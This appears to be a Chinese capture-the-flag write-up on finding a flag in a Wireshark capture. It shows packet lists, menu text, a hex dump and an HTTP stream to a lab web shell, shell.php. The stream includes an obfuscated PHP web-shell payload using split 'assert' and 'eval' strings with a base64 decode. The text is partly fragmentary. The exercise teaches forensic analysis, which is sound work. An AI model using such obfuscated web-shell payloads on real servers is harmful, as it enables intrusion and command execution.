 29 4.402148 192.168.228.135 192.168.228.1 HTTP 257 HTTP/1.1 200 OK
34 5.217678 192.168.228.1 192.168.228.135 HTTP 430 GET /shell.php HTTP/1.1
36 5.218456 192.168.228.135 192.168.228.1 HTTP 256 HTTP/1.1 200 OK
90 18.852373 192.168.228.1 ll.php HTTP/1.1 (application/x-www
93 18.862571 192.168.228.135 OK (text/html)
103 20.517206 192.168.228.1 ll.php HTTP/1.1 (application/x-www
105 20.538401 192.168.228.135 OK (text/html)
110 22.239821 192.168.228.1 ll.php HTTP/1.1 (application/x-www
标记/取消标记 分组(M) Ctrl+M
忽略/取消忽略 分组(I) Ctrl+D
设置/取消设置 时间参考 Ctrl+T
时间平移... Ctrl+Shift+T
分组注释... Ctrl+Alt+C
编辑解析的名称
作为过滤器应用
准备过滤器
对话过滤器
对话着色
SCTP
追踪流
TCP 流
UDP 流
SSL 流
HTTP 流
复制
协议首选项
解码为(A)...
在新窗口显示分组(W)
Frame 90: 841 bytes on wire (6728 bits), 841 bytes
Ethernet II, Src: Vmware_c0:00:08 (00:50:56:c0:00:0
35:f9:e5)
Internet Protocol Version 4, Src: 192.168.228.1, Dst
Transmission Control Protocol, Src Port: 52713, Dst
87
[2 Reassembled TCP Segments (1097 bytes): #89(310),
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlenc
0000 00 0c 29 35 f9 e5 00 50 56 c0 00 08 08 00 45 0
0010 03 3b 40 72 40 00 40 06 ad 70 c0 a8 e4 01 c0 a
0020 e4 87 cd e9 00 50 c5 eb 9d 57 40 f2 bf 06 50 1
0030 80 00 13 c1 00 00 70 61 73 73 3d 61 72 72 61 7
0040 5f 6d 61 70 28 22 61 73 73 22 2e 22 65 72 74 2
0050 2c 61 72 72 61 79 28 22 65 76 22 2e 22 41 6c 28 ,array(" ev"."Al(
微信号: lemon-sec
X-Forwarded-For: 44.146.238.198
Referer: http://192.168.228.135/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.228.135
Content-Length: 793
Cache-Control: no-cache
pass=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
Ck7cHJpbnQgJHJldDs7ZWNobygiWEBZIik7ZGllKCk7'));\");"));HTTP/1.1 200 OK
Date: Tue, 12 Sep 2017 12:14:36 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 49
Content-Type: text/html; charset=UTF-8
X@Yflag{This_is_a_f10g}
[S]
/var/www/html
[E]
X@YPOST /shell.php HTTP/1.1
X-Forwarded-For: 44.146.238.198
Referer: http://192.168.228.135/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.228.135
Content-Length: 785
微信号: lemon-sec
Entire conversation (3924 bytes) 显示和保存数据为 ASCII 流 1
仔细找一找，flag 就在里面 flag{This_is_a_f10g}
本题要点：wireshark 软件使用：http 协议过滤、追踪 TCP 流
微信号: lemon-sec